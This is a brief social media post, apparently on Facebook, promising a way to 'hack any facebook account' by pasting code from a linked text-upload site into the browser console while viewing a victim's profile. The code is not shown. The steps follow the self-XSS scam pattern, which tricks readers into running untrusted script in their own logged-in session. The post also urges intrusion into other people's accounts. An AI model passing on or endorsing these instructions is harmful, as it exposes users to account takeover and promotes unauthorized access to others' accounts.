 25 secs ·
Hack any facebook account following these steps:
1. Go the victim's profile
2. Click right click then click on inspect element and click the "Console"
tab.
3. Paste the code into the box at the bottom and press enter
the code is in the web site : http://textuploader.com/
Good luck: *
Don't hurt anybody ..
Like · Comment
Write a comment...